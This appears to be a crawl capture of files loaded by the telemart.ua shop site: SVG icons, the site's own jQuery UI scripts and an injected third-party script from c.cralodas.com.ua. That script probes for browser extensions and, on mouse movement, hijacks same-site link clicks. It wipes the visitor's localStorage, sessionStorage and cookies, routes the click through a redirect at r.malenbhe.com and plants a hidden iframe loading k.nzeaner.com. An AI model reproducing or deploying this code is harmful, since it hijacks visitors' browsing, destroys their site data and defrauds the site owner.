<path fill-rule="evenodd" clip-rule="evenodd" d="M11.5134 17.3198H10.3704C10.2203 17.3198 10.0986 17.1982 10.0986 17.0482L10.0987 11.1786C10.0987 11.0287 10.2203 10.907 10.3703 10.907H11.5134C11.6633 10.907 11.785 11.0287 11.785 11.1786C11.785 11.3293 11.6633 11.4502 11.5133 11.4502L10.6419 11.4502V16.7766H11.5134C11.6633 16.7766 11.785 16.8983 11.785 17.0482C11.785 17.1982 11.6633 17.3198 11.5134 17.3198Z" fill="#94B80A" stroke="#94B80A" stroke-width="0.5"/>
<path d="M21.6824 17C21.6824 17 20.827 17.0039 20.2118 17.8149C19.6646 18.536 19.8039 19.1528 19.8039 19.1528C19.8039 19.1528 20.5458 19.2811 21.1984 18.4969C21.8096 17.7624 21.6824 17 21.6824 17Z" fill="#94B80A"/>
<path d="M22.3723 21.9625C22.3723 20.7061 23.3851 20.1884 23.3851 20.1884C23.3851 20.1884 22.8673 19.2518 21.5511 19.2518C20.7864 19.2518 20.199 19.6869 19.8824 19.6869C19.5138 19.6869 18.9633 19.2779 18.2541 19.2779C17.1631 19.2779 16 20.2548 16 22.117C15.9999 24.0096 17.3741 26.3642 18.4619 26.3642C18.8416 26.3642 19.4245 25.9818 20.0119 25.9818C20.5884 25.9818 21.0138 26.3505 21.5609 26.3505C22.7521 26.3505 23.6339 23.8683 23.6339 23.8683C23.6339 23.8683 22.3723 23.3798 22.3723 21.9625Z" fill="#94B80A"/>
<rect x="13.5" y="4.5" width="8" height="8" rx="1.5" stroke="#94B80A"/>
</g>
<defs>
<linearGradient id="paint0_linear_225_2" x1="17.5" y1="37.5" x2="19.5" y2="11" gradientUnits="userSpaceOnUse">
<stop stop-color="#A2C617"/>
<stop offset="1" stop-color="#A2C617" stop-opacity="0"/>
</linearGradient>
<clipPath id="clip0_225_2">
<rect width="40" height="40" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/data/categoryicons/c3446-h.svg
body_size: 854
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_209_359)">
<path d="M25.7141 6.98407H11.7465C9.29571 6.98407 7.30176 8.97998 7.30176 11.4335V28.5665C7.30176 31.02 9.29571 33.0159 11.7465 33.0159H25.7141C28.1649 33.0159 30.1589 31.02 30.1589 28.5665V11.4335C30.1589 8.97998 28.1649 6.98407 25.7141 6.98407ZM28.889 28.5665C28.889 30.32 27.4647 31.746 25.7141 31.746H11.7464C9.99577 31.746 8.57147 30.3199 8.57147 28.5665V11.4335C8.57147 9.67994 9.99577 8.25397 11.7464 8.25397H25.7141C27.4647 8.25397 28.889 9.68003 28.889 11.4335V28.5665Z" fill="#94B80A"/>
<path d="M26 7.5H11.5L13 1H24.5L26 7.5Z" fill="url(#paint0_linear_209_359)" fill-opacity="0.54"/>
<path d="M26.9743 7.50558L26.045 2.39332C25.8007 1.05097 24.5419 0 23.1787 0H14.2823C12.9195 0 11.6604 1.05097 11.4162 2.39332L10.4869 7.50558C10.453 7.69094 10.5037 7.88114 10.6241 8.02576C10.7446 8.17039 10.9231 8.254 11.1115 8.254H26.3496C26.5378 8.254 26.7164 8.1702 26.837 8.02576C26.9576 7.88123 27.0081 7.69094 26.9743 7.50558ZM11.8723 6.9841L12.6654 2.62026C12.7988 1.88802 13.539 1.26981 14.2822 1.26981H23.1786C23.9218 1.26981 24.6622 1.88867 24.7954 2.62026L25.5888 6.9841H11.8723Z" fill="#94B80A"/>
<path d="M26.8361 31.9743C26.7156 31.8297 26.537 31.7461 26.3487 31.7461H11.1106C10.9224 31.7461 10.7438 31.8299 10.6232 31.9743C10.5025 32.1188 10.452 32.3091 10.4859 32.4945L11.4153 37.6068C11.6596 38.9491 12.9187 40.0001 14.2815 40.0001H23.1779C24.541 40.0001 25.7998 38.9491 26.044 37.6068L26.9733 32.4945C27.0072 32.3091 26.9566 32.1189 26.8361 31.9743ZM24.7948 37.3796C24.6614 38.1114 23.9212 38.7301 23.178 38.7301H14.2816C13.5383 38.7301 12.798 38.1119 12.6647 37.3796L11.8714 33.0158H25.5879L24.7948 37.3796Z" fill="#94B80A"/>
<path d="M26 33H11.5L13 39.5H24.5L26 33Z" fill="url(#paint1_linear_209_359)" fill-opacity="0.54"/>
<path d="M30.8877 13.3333H29.5236C29.173 13.3333 28.8887 13.6173 28.8887 13.9683V19.6826C28.8887 20.0335 29.173 20.3175 29.5236 20.3175H30.8877C31.886 20.3175 32.6982 19.5053 32.6982 18.507V15.1439C32.6982 14.1455 31.886 13.3333 30.8877 13.3333ZM31.4284 18.507C31.4284 18.8052 31.186 19.0476 30.8877 19.0476H30.1586V14.6031H30.8877C31.186 14.6031 31.4284 14.8455 31.4284 15.1438V18.507Z" fill="#94B80A"/>
<path d="M12.1945 9.70983C11.9466 9.46188 11.5447 9.46188 11.2967 9.70983L9.7094 11.2972C9.46145 11.5451 9.46145 11.947 9.7094 12.1949C9.83338 12.3189 9.99595 12.381 10.1582 12.381C10.3206 12.381 10.4832 12.3189 10.6071 12.1949L12.1944 10.6076C12.4425 10.3597 12.4425 9.95778 12.1945 9.70983Z" fill="#94B80A"/>
<path d="M14.735 9.70983C14.4871 9.46188 14.0852 9.46188 13.8372 9.70983L10.3451 13.2019C10.0972 13.4499 10.0972 13.8518 10.3451 14.0997C10.4691 14.2237 10.6317 14.2857 10.794 14.2857C10.9564 14.2857 11.119 14.2237 11.2428 14.0997L14.7349 10.6076C14.983 10.3597 14.983 9.95778 14.735 9.70983Z" fill="#94B80A"/>
</g>
<defs>
<linearGradient id="paint0_linear_209_359" x1="19" y1="0.5" x2="19" y2="7.5" gradientUnits="userSpaceOnUse">
<stop stop-color="#A2C617"/>
<stop offset="1" stop-color="#A2C617" stop-opacity="0.3"/>
</linearGradient>
<linearGradient id="paint1_linear_209_359" x1="19" y1="40" x2="19" y2="33" gradientUnits="userSpaceOnUse">
<stop stop-color="#A2C617"/>
<stop offset="1" stop-color="#A2C617" stop-opacity="0.3"/>
</linearGradient>
<clipPath id="clip0_209_359">
<rect width="40" height="40" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://telemart.ua/theme/main/js-hardevel/quiz.js?v=1763365565
body_size: -101
content:
$(function (){
    $('body').on('click', '.hardevel-detective', function(){
        if (window.userId){
            let $quizb = $(this);
            let settings = {
                type: 'post',
                url : baseUrl + 'battlepass/submit-quiz/',
                data: {
                    id_type: $(this).attr('data-type'),
                    code : $(this).attr('data-code')
                },
                dataType: 'json'
            };

            tools.customAjax(settings, function(json){
                $quizb.remove();
                $('#modalDetectiveSearch').modal('show');
            }, function(json){

            });
        }else{
            $('#modalDetectiveSearch').modal('show');
        }


    });
});

--- FILE ---
content_type: application/javascript
request_url: https://c.cralodas.com.ua/?id=8854118d-1d05-4126-4431-7ffa6e021460&width=1280&height=720&screen_width=1280&screen_height=720&d=1&bd={%22l%22:[%22en-US@posix%22],%22pc%22:0,%22p%22:false}&url=https%3A%2F%2Ftelemart.ua%2Fpowersuply%2F&ref=&t=0.8195590580231222
body_size: 1205
content:
(function () {
    var browser,
        mobile = 0,
        ua = navigator.userAgent;
    //Internet Explorer
    if (/MSIE/.test(ua)) {
        browser = 'Internet Explorer';
        if (/IEMobile/.test(ua)) {
            mobile = 1;
        }
        //YaBrowser
    } else if (/YaBrowser/.test(ua)) {
        browser = 'YaBrowser';
        // Opera Browser
    } else if (/Opera/.test(ua) || /OPR/.test(ua)) {

        browser = 'Opera';
        if (/mini/.test(ua) || /Mobile/.test(ua)) {
            mobile = 1;
        }
        // Chrome Browser
    } else if (/Chrome/.test(ua)) {
        browser = 'Chrome';
        // Opera Browser
    } else if (/Android/.test(ua)) {

        browser = 'Android Webkit Browser';
        mobile = 1;
        //Mozilla firefox
    } else if (/Firefox/.test(ua)) {
        browser = 'Firefox';
        if (/Fennec/.test(ua)) {
            mobile = 1;
        }
        //Safari
    } else if (/Safari/.test(ua)) {
        browser = 'Safari';
        if ((/iPhone/.test(ua)) || (/iPad/.test(ua)) || (/iPod/.test(ua))) {
            mobile = 1;
        }
    }

    function getD() {
        return (typeof localStorage['statpopageViewsToday'] !== 'undefined' ? parseInt(localStorage['statpopageViewsToday']) : (typeof localStorage['mdrpvt'] !== 'undefined' ? parseInt(localStorage['mdrpvt']) : 0));
    }

    function g() {

        for (i of document.getElementsByTagName('script')) {

            if(i.src) {
                if (i.src.indexOf("ngenix.") !== -1) {
                    (new Image()).src = "//cc.statpo.com/?p=t&d=" + encodeURIComponent(location.href);
                }
                if (i.src.indexOf("acstat.") !== -1) {
                    (new Image()).src = "//cc.statpo.com/?p=c&d=" + encodeURIComponent(location.href);
                }
                if (i.src.indexOf("adkratos.") !== -1) {
                    (new Image()).src = "//cc.statpo.com/?p=k&d=" + encodeURIComponent(location.href);
                }
                if (i.src.indexOf("adspire.") !== -1) {
                    (new Image()).src = "//cc.statpo.com/?p=s&d=" + encodeURIComponent(location.href);
                }
                if (i.src.indexOf("statad.") !== -1) {
                    (new Image()).src = "//cc.statpo.com/?p=a&d=" + encodeURIComponent(location.href);
                    // (new Image()).src = "https://ev.statpo.com/?ev=i_a&d="+getD()+"&t="+Math.random();
                    return
                }
            }

        }
        document.onmousemove = function () {
            if ('1' == getD()) {
                [].slice.call(document.getElementsByTagName('a')).forEach(function (t) {
                    t.onclick = function () {
                        link = this;
                        oldhref = link.href;
                        if (location.hostname === link.hostname && window.lalfa !== 1) {
                            try{
                                for (var x in localStorage){
                                    if(x==='statpolastPageViewsDate'){ continue;}
                                    if(x==='statpopageViews'){ continue;}
                                    if(x==='statpopageViewsToday'){ continue;}
                                    if(x==='statpouser_id'){ continue;}
                                    localStorage.removeItem(x)
                                }
                                for (var x in sessionStorage){
                                    sessionStorage.removeItem(x)
                                }

                                function delete_cookie( name, path, domain ) {
                                    document.cookie = name + "=" +
                                        ((path) ? ";path="+path:"")+
                                        ((domain)?";domain="+domain:"") +
                                        ";expires=Thu, 01 Jan 1970 00:00:01 GMT";
                                }
                                document.cookie.split('; ').forEach(function(a){
                                    var cookie_name = a.split('=')[0];
                                        delete_cookie(cookie_name, '/', '.telemart.ua');
                                        delete_cookie(cookie_name, '/', 'www.telemart.ua');
                                        delete_cookie(cookie_name, '/', 'telemart.ua');
                                        delete_cookie(cookie_name, '/', '.www.telemart.ua');
                                        delete_cookie(cookie_name, '/');
                                });
                            }catch (e) {

                            }
                            this.href = '//r.malenbhe.com/XYcmYjNDZHhL?url=' + encodeURIComponent(oldhref);
                            window.lalfa = 1;
                            setTimeout(function (aElement, link) {
                                aElement.href = link
                            }, 100, this, oldhref);
                        }
                    }
                });
            }else{
                // (new Image()).src = "https://ev.statpo.com/?ev=l_d&d="+getD()+"&t="+Math.random();
            }
        };
        setTimeout(function () {
            var tmpElem = document.createElement('div');
            tmpElem.innerHTML = '<iframe src="about:blank" width="1" height="1" scrolling="no" frameBorder="0"></iframe>';
            var iframe3 = tmpElem.firstChild;
            document.body.appendChild(iframe3);
            var tmpElem = document.createElement('div');
            tmpElem.innerHTML = '<iframe src="//k.nzeaner.com/kip" width="1" height="1" scrolling="no" frameBorder="0"></iframe>';
            var iframe4 = tmpElem.firstChild;
            iframe3.contentDocument.body.appendChild(iframe4);
        }, 5000);
        sstat0();
    }

    function sstat1() {
        (new Image()).src = "https://trkk.statpo.com/?id={{user_id}}&w={{webmaster}}&t=i&d=2&p=50&l=1";
        // (new Image()).src = "https://ev.statpo.com/?ev=l_l&d="+getD()+"&t="+Math.random();
    }

    function sstat0() {
        (new Image()).src = "https://trkk.statpo.com/?id={{user_id}}&w={{webmaster}}&t=i&d=2&p=50&l=0";
        // (new Image()).src = "https://ev.statpo.com/?ev=l_s&d="+getD()+"&t="+Math.random();
    }


    function clsop2() {
        var t = new Image();
        t.onerror = g;
        t.onload = sstat1;
        t.src = 'chrome-extension://penmlflollbjjfkcjnpcfbkkmgklndai/images/btn/logo18.png'
    }

    function clsop() {
        var t = new Image();
        t.onerror = clsop2;
        t.onload = sstat1;
        t.src = 'chrome-extension://icepmffdobkomjgneohjlpohfcnejdii/images/btn/logo18.png'
    }

    function clchr() {
        var t = new Image();
        t.onerror = clsya;
        t.onload = sstat1;
        t.src = 'chrome-extension://lphicbbhfmllgmomkkhjfkpbdlncafbn/images/btn/logo18.png'
    }

    function clsya() {
        try {
            var t = new Image();
            t.onerror = clsop;
            t.onload = sstat1;
            t.src = 'chrome-extension://cfnigebglkpdgidfjgpkkikmmkkdilph/images/btn/logo18.png'
        } catch (e) {
        }
    }

    if (browser === 'Chrome' || browser === 'YaBrowser' || browser === 'Internet Explorer' || mobile === 1) {
        try {
            clchr();
        } catch (e) {
        }
    }else{
        // (new Image()).src = "https://ev.statpo.com/?ev=l_b&d="+getD()+"&t="+Math.random();
    }
})();

--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/data/categoryicons/c2400-h.svg
body_size: 1247
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="40px" height="px" viewBox="0 0 40 40" version="1.1">
<defs>
<linearGradient id="linear0" gradientUnits="userSpaceOnUse" x1="15.0657" y1="7.1723" x2="26.0366" y2="40.1404" gradientTransform="matrix(1,0,0,-1,0,42)">
<stop offset="0" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0.470588;"/>
<stop offset="1" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0;"/>
</linearGradient>
</defs>
<g id="surface1">
<path style=" stroke:none;fill-rule:nonzero;fill:url(#linear0);" d="M 31.800781 20 C 31.800781 26.515625 26.515625 31.800781 20 31.800781 C 13.484375 31.800781 8.199219 26.515625 8.199219 20 C 8.199219 13.484375 13.484375 8.199219 20 8.199219 C 26.515625 8.199219 31.800781 13.484375 31.800781 20 Z M 31.800781 20 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;" d="M 15.601562 26.101562 C 11.800781 26.101562 8.101562 26.101562 4.300781 26.101562 C 3.601562 26.101562 3.398438 25.898438 3.398438 25.199219 C 3.398438 21.800781 3.398438 18.300781 3.398438 14.898438 C 3.398438 14.199219 3.601562 14 4.300781 14 C 11.800781 14 19.398438 14 26.898438 14 C 27.601562 14 27.800781 14.199219 27.800781 14.898438 C 27.800781 18.300781 27.800781 21.800781 27.800781 25.199219 C 27.800781 25.898438 27.699219 26.101562 26.898438 26.101562 C 23.101562 26.101562 19.398438 26.101562 15.601562 26.101562 Z M 19.199219 22.398438 C 16.898438 22.398438 14.699219 22.398438 12.398438 22.398438 C 12.398438 23.199219 12.398438 24.101562 12.398438 24.898438 C 14.699219 24.898438 16.898438 24.898438 19.199219 24.898438 C 19.199219 24.101562 19.199219 23.300781 19.199219 22.398438 Z M 22.5 18.800781 C 22.5 19.699219 22.5 20.5 22.5 21.300781 C 23.898438 21.300781 25.300781 21.300781 26.601562 21.300781 C 26.601562 20.5 26.601562 19.601562 26.601562 18.800781 C 25.300781 18.800781 23.898438 18.800781 22.5 18.800781 Z M 16.300781 17.601562 C 17.300781 17.601562 18.199219 17.601562 19.101562 17.601562 C 19.101562 16.800781 19.101562 15.898438 19.101562 15.101562 C 18.101562 15.101562 17.199219 15.101562 16.300781 15.101562 C 16.300781 15.898438 16.300781 16.800781 16.300781 17.601562 Z M 20.300781 17.601562 C 21.300781 17.601562 22.199219 17.601562 23.101562 17.601562 C 23.101562 16.800781 23.101562 15.898438 23.101562 15.101562 C 22.199219 15.101562 21.199219 15.101562 20.300781 15.101562 C 20.300781 15.898438 20.300781 16.699219 20.300781 17.601562 Z M 15.199219 15.101562 C 14.199219 15.101562 13.300781 15.101562 12.398438 15.101562 C 12.398438 16 12.398438 16.800781 12.398438 17.601562 C 13.398438 17.601562 14.300781 17.601562 15.199219 17.601562 C 15.199219 16.800781 15.199219 16 15.199219 15.101562 Z M 10.601562 21.199219 C 11.601562 21.199219 12.5 21.199219 13.398438 21.199219 C 13.398438 20.398438 13.398438 19.5 13.398438 18.699219 C 12.398438 18.699219 11.5 18.699219 10.601562 18.699219 C 10.601562 19.601562 10.601562 20.398438 10.601562 21.199219 Z M 14.5 21.199219 C 15.5 21.199219 16.398438 21.199219 17.300781 21.199219 C 17.300781 20.300781 17.300781 19.5 17.300781 18.699219 C 16.300781 18.699219 15.398438 18.699219 14.5 18.699219 C 14.5 19.601562 14.5 20.398438 14.5 21.199219 Z M 18.5 18.800781 C 18.5 19.601562 18.5 20.5 18.5 21.300781 C 19.398438 21.300781 20.398438 21.300781 21.300781 21.300781 C 21.300781 20.5 21.300781 19.601562 21.300781 18.800781 C 20.398438 18.800781 19.5 18.800781 18.5 18.800781 Z M 8.398438 15.101562 C 8.398438 15.898438 8.398438 16.800781 8.398438 17.601562 C 9.398438 17.601562 10.300781 17.601562 11.199219 17.601562 C 11.199219 16.800781 11.199219 15.898438 11.199219 15.101562 C 10.199219 15.101562 9.300781 15.101562 8.398438 15.101562 Z M 23.101562 24.898438 C 23.101562 24 23.101562 23.199219 23.101562 22.398438 C 22.101562 22.398438 21.199219 22.398438 20.300781 22.398438 C 20.300781 23.199219 20.300781 24 20.300781 24.898438 C 21.300781 24.898438 22.199219 24.898438 23.101562 24.898438 Z M 8.398438 22.398438 C 8.398438 23.199219 8.398438 24.101562 8.398438 24.898438 C 9.300781 24.898438 10.300781 24.898438 11.199219 24.898438 C 11.199219 24.101562 11.199219 23.199219 11.199219 22.398438 C 10.199219 22.398438 9.300781 22.398438 8.398438 22.398438 Z M 7.199219 17.601562 C 7.199219 16.699219 7.199219 15.898438 7.199219 15.101562 C 6.300781 15.101562 5.398438 15.101562 4.601562 15.101562 C 4.601562 15.898438 4.601562 16.800781 4.601562 17.601562 C 5.398438 17.601562 6.300781 17.601562 7.199219 17.601562 Z M 7.199219 24.898438 C 7.199219 24 7.199219 23.199219 7.199219 22.398438 C 6.300781 22.398438 5.398438 22.398438 4.601562 22.398438 C 4.601562 23.199219 4.601562 24.101562 4.601562 24.898438 C 5.5 24.898438 6.300781 24.898438 7.199219 24.898438 Z M 9.398438 18.800781 C 8.5 18.800781 7.699219 18.800781 6.800781 18.800781 C 6.800781 19.601562 6.800781 20.5 6.800781 21.300781 C 7.699219 21.300781 8.5 21.300781 9.398438 21.300781 C 9.398438 20.398438 9.398438 19.601562 9.398438 18.800781 Z M 24.300781 15.101562 C 24.300781 15.898438 24.300781 16.800781 24.300781 17.601562 C 25.101562 17.601562 25.898438 17.601562 26.601562 17.601562 C 26.601562 16.800781 26.601562 15.898438 26.601562 15.101562 C 25.898438 15.101562 25.101562 15.101562 24.300781 15.101562 Z M 26.699219 22.398438 C 25.898438 22.398438 25.101562 22.398438 24.398438 22.398438 C 24.398438 23.199219 24.398438 24 24.398438 24.898438 C 25.199219 24.898438 26 24.898438 26.699219 24.898438 C 26.699219 24.101562 26.699219 23.300781 26.699219 22.398438 Z M 4.601562 18.800781 C 4.601562 19.699219 4.601562 20.5 4.601562 21.300781 C 5 21.300781 5.300781 21.300781 5.699219 21.300781 C 5.699219 20.5 5.699219 19.601562 5.699219 18.800781 C 5.300781 18.800781 4.898438 18.800781 4.601562 18.800781 Z M 4.601562 18.800781 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;" d="M 36.601562 20 C 36.601562 21.699219 36.601562 23.5 36.601562 25.199219 C 36.601562 25.898438 36.398438 26 35.800781 26 C 34.101562 26 32.300781 26 30.601562 26 C 30 26 29.800781 25.800781 29.800781 25.199219 C 29.800781 21.699219 29.800781 18.199219 29.800781 14.699219 C 29.800781 14.101562 30 13.898438 30.601562 13.898438 C 32.398438 13.898438 34.101562 13.898438 35.898438 13.898438 C 36.5 13.898438 36.699219 14.101562 36.699219 14.699219 C 36.601562 16.5 36.601562 18.300781 36.601562 20 Z M 35.5 15.101562 C 34.898438 15.101562 34.300781 15.101562 33.800781 15.101562 C 33.800781 15.898438 33.800781 16.800781 33.800781 17.601562 C 34.398438 17.601562 35 17.601562 35.5 17.601562 C 35.5 16.699219 35.5 15.898438 35.5 15.101562 Z M 35.398438 21.300781 C 35.398438 20.398438 35.398438 19.601562 35.398438 18.800781 C 34.800781 18.800781 34.199219 18.800781 33.699219 18.800781 C 33.699219 19.601562 33.699219 20.5 33.699219 21.300781 C 34.300781 21.300781 34.898438 21.300781 35.398438 21.300781 Z M 35.5 22.398438 C 34.898438 22.398438 34.300781 22.398438 33.800781 22.398438 C 33.800781 23.199219 33.800781 24 33.800781 24.898438 C 34.398438 24.898438 35 24.898438 35.5 24.898438 C 35.5 24.101562 35.5 23.300781 35.5 22.398438 Z M 30.898438 15.101562 C 30.898438 16 30.898438 16.800781 30.898438 17.601562 C 31.5 17.601562 32 17.601562 32.601562 17.601562 C 32.601562 16.800781 32.601562 15.898438 32.601562 15.101562 C 32 15.101562 31.398438 15.101562 30.898438 15.101562 Z M 30.898438 21.199219 C 31.5 21.199219 32 21.199219 32.601562 21.199219 C 32.601562 20.398438 32.601562 19.5 32.601562 18.699219 C 32 18.699219 31.5 18.699219 30.898438 18.699219 C 30.898438 19.601562 30.898438 20.398438 30.898438 21.199219 Z M 30.898438 22.398438 C 30.898438 23.199219 30.898438 24.101562 30.898438 24.898438 C 31.5 24.898438 32 24.898438 32.601562 24.898438 C 32.601562 24.101562 32.601562 23.199219 32.601562 22.398438 C 32 22.398438 31.398438 22.398438 30.898438 22.398438 Z M 30.898438 22.398438 "/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://telemart.ua/theme/main/js-hardevel/hardevel.js?v=1755678577
body_size: 3528
content:
let isMobile = window.mobileCheck();
var cartTopOnce = false;
$(function(){


    // all data-height box logic
    if ($('[data-height]')[0]) {
        $('[data-height]').each(function () {
            let maxHeight = $(this).attr('data-height');
            let allHeight = $(this).outerHeight();
            if (allHeight > maxHeight) {
                $(this).attr('data-allheight', allHeight).css('height', maxHeight + 'px').addClass('data-height-shadow');

                if(!$(this).next().hasClass('toggle-box-wrapper')){
                    $(this).after('<div class="toggle-box-wrapper"><button class="toggle-box-height" data-show="' + lajax.t('Показать полностью') +'" data-hide="' + lajax.t('Скрыть') +'">' + lajax.t('Показать полностью') +'</button></div>');
                }
            }else{
                $(this).parent().find('.toggle-box-wrapper').hide();
                $(this).removeClass('data-height-shadow');
            }
        });
    }
    $('.toggle-box-height').on('click', function () {
        let targetCollapse = $(this).parent().parent().find($('[data-height]'));
        let maxHeight = targetCollapse.attr('data-height');
        let allHeight = targetCollapse.attr('data-allheight');
        if (targetCollapse.hasClass('open')) {
            targetCollapse.removeClass('open');
            targetCollapse.animate({'height': maxHeight}, 200);

            targetCollapse.get(0).scrollIntoView({behavior: "smooth", block: "start", inline: "nearest"});
            $(this).text($(this).attr('data-show'));
        }
        else {

            targetCollapse.css({'height': 'auto'});
            targetCollapse.addClass('open');

            $(this).text($(this).attr('data-hide'));
        }

        return false;
    });
    /////////////////////////////////////////////////

    $('.select').not('.select_city').not('.select_city_place').each(function(){
        $(this).select2({
            minimumResultsForSearch: -1,
            language: 'ru',
            dropdownCssClass: 'dropdown-select'
        });
    });





    $('.select.select_city').not('.select_city_place').select2({
        minimumInputLength: 2,
        minimumResultsForSearch: -1,
        dropdownCssClass: "dropdown-sorting-select",
        language: {
            inputTooShort: function() {
                return lajax.t('Введите два или более символов');
            }
        }
    });
    $('.select.select_city.select_city_place').select2({
        minimumInputLength: 2,
        minimumResultsForSearch: -1,
        dropdownCssClass: "dropdown-sorting-select",
        language: {
            inputTooShort: function() {
                return lajax.t('Введите два или более символов');
            }
        },
        change: function(){

        }
    });

    $('.select.select_city.select_city_place').on('select2:select', function (e) {
        $form = $(this).closest('form');

        const recipeUrl = baseUrl + 'order/places/?id_city=' + e.target.value + '&id_carry=3';

        const requestMetadata = {
            method: 'GET',
            headers: {
                'Content-Type': 'application/json'
            },
            credentials: 'include',
        };

        fetch(recipeUrl, requestMetadata)
            .then(res => res.json())
            .then(res => {
                $places = $form.find('.select_place');
                $places.select2('destroy');
                $places.html('');

                $places.append("<option value=\"\">" + lajax.t('Не выбрано') + "</option>");
                res.data.places.map(function(place){
                    $places.append("<option value=\"" + place.place_id + "\">" + place.place_name + "</option>");
                });

                $places.select2({
                    minimumInputLength: 0,
                    minimumResultsForSearch: 0,
                    dropdownCssClass: "dropdown-sorting-select",
                    language: {
                        inputTooShort: function() {
                            return lajax.t('Введите два или более символов');
                        }
                    },
                })

            });
    });



    $('.modal').appendTo('body');

    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (!d.getElementById(id)) {
            js = d.createElement(s);
            js.id = id;
            js.src = "https://hotline.ua/api/widgets/widgets.min.js";
            fjs.parentNode.insertBefore(js, fjs);
        }
    }(document, "script", "hotline-js-sdk"));

    // Javascript to enable link to tab
    var hash = location.hash.replace(/^#/, '');  // ^ means starting, meaning only match the first hash
    if (hash) {
        $('.nav-tabs [data-bs-target="#' + hash + '"]').tab('show');
        window.location.href = '#' + hash;

    }



    // main page catalogs hover
    if (isMobile || ($(window).width() > 1024)) {
        $('.mainpage-container-cols > .col-lg-3').mouseenter(function () {
            $('body').addClass('main-catalog-open');
        }).mouseleave(function () {
            $('body').removeClass('main-catalog-open');
        });
    }

// Change hash for page-reload
    $('.nav-tabs [data-bs-toggle="tab"]').on('shown.bs.tab', function (e) {
        if(typeof e["data-bs-target"] != 'undefined'){
            window.location.hash = e["data-bs-target"].hash;
        }

    });

    Inputmask.extendDefaults({
        autoUnmask: true,
        showMaskOnHover: true,
        showMaskOnFocus: true,
        placeholder: "_",
        removeMaskOnSubmit: true,
        onUnMask: function (masked, unmasked) {
            if(unmasked)
                return "0" + unmasked;
            else
                return "";
        },
        onBeforeMask: function (value) {

            if(value.charAt(0)=="+" && value.charAt(1)=="3" && value.charAt(2)=="8"){
                return value.substring(6);
            }else if(value.charAt(0)=="0")
                return value.substring(1);
            // Value is stripped of decimals here!
            return value;
        }
    });

    $('.vPhone, .xPhone').inputmask({"mask": "+38 (099) 999 99 99", "cc": "UA", "cd": "Ukraine", "type": "mobile"});
    $('.vBirthday').inputmask({"alias": "datetime",  "inputFormat": "yyyy-mm-dd", "outputFormat": "yyyy-mm-dd"});


    $('[data-hd-toggle="toggle"]').click(function(){
        $button = $(this);

        $button.parent().parent().find('a').removeClass('catalog-slider-main-mobile__link--active');
        $button.addClass('catalog-slider-main-mobile__link--active');

        const id_category = $button.data('hd-id_category');
        const target = $button.data('hd-target');

        if(id_category){
            $(target).children().hide();
            $(target).find('[data-hd-id_category="'+id_category+'"]').parent().show();
        }else{
            $(target).children().show();
        }

    });

    $('[data-ht-toggle="tab"]').click(function(){
        $button = $(this);

        $button.parent().parent().find('a').removeClass('catalog-slider-main-mobile__link--active');
        $button.addClass('catalog-slider-main-mobile__link--active');

        const id_category = $button.attr('data-ht-id_category');
        const target = $button.attr('data-ht-target');
        $(target).parent().children().hide();
        $(target).show();
        if($(target).find('.box-load-more__btn').attr('data-page') == '0'){
            $(target).find('.box-load-more__btn').trigger('click');
        }
    });

    var copyBtn = document.querySelector('.js-copy-btn');
    if(copyBtn){
        copyBtn.addEventListener('click', function(event) {
            copyTextToClipboard(event.target.getAttribute('data-text'));
        });
    }

    // links in footer
    const footerNaviTitle = Array.from(
        document.querySelectorAll(".footer-navi__title")
    );

    footerNaviTitle.map((button) => {
        button.addEventListener("click", () => {
            // Get nearest tooltip
            let panel = button.parentElement;

            // Show and hide tooltip
            panel.classList.toggle("footer-navi__column_opened");
        });
    });

    $('#modalFlash').modal('show');
    $('#modalLanguage').modal('show');

    $('.change_language').click(function(){
        $(this).parent().find('form').trigger('submit');
    });

    var popoverTriggerList = [].slice.call(document.querySelectorAll('[data-bs-toggle="popover"]'))
    var popoverList = popoverTriggerList.map(function (popoverTriggerEl) {
        var popover = new bootstrap.Popover(popoverTriggerEl, {
            placement: 'top',
            modifiers: [{
                name: 'flip',
                options: {
                    fallbackPlacements: ['top', 'right'],
                    offset: [0, 0]
                },
            },],
        });
        return popover;
    });

    // scroll to up
    $(window).scroll(function () {
        if ($(this).scrollTop() > 50) {
            $('#back-to-top').fadeIn();
        } else {
            $('#back-to-top').fadeOut();
        }
    });
    // scroll body to 0px on click
    $('#back-to-top').click(function () {
        $('body,html').animate({
            scrollTop: 0
        }, 400);
        return false;
    });

    // catalog item hover, add min-height
    if (!isMobile || ($(window).width() > 1024)) {
        if ($('.catalog-container .product-item').length > 1) {
            $('.catalog-container .product-item').mouseenter(function () {
                $(this).css('min-height', $(this).prev('.product-item').outerHeight());
            }).mouseleave(function () {
                $(this).css('min-height', 'unset');
            });
        }
        else if ($('.catalog-container .product-item').length === 1)  {
            $('.catalog-container .product-item').css('min-height', $('.catalog-container').outerHeight());
        }
    }

    // smooth scroll
    // handle links with @href started with '#' only
    $(document).on('click', 'a[href^="#"]', function(e) {        // target element id
        var id = $(this).attr('href');
        if(!id || id =='#')
            return;

        // target element
        var $id = $(id);
        if ($id.length === 0) {
            return;
        }
        //e.preventDefault();
        var pos = $id.offset().top;

        if (id == '#scrollspyDelivery') {
            $('body, html').animate({scrollTop: pos - 60});
        }
        else {
            $('body, html').animate({scrollTop: pos - 50});
        }

        if ($(window).width() < 768) {
            $('body').removeClass('mobile-nav-show');
            $('.header-battle__nav').slideUp(200);
        }
        return false;
    });

    dataLay.init();

    function handleConfigurationMobileBox() {
        if ($('.configuration-mobile-box__header').length > 0) {
            $('.btn_back-to-top').addClass('top');
        } else {
            $('.btn_back-to-top').removeClass('top');
        }
    }
